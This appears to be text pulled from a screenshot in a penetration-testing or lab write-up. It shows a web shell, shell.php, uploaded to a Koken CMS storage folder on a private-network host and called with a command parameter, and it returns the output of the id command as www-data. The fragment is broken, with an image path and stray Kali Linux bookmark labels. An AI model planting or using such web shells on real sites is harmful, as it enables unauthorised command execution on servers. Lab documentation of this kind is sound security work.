 Koken
192.168.32.220:8000/storag
192.168.32.220:8000/storage/originals/c5/e1/shell.php?cmd=id
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
uid=33(www-data) gid=33(www-data) groups=33(www-data)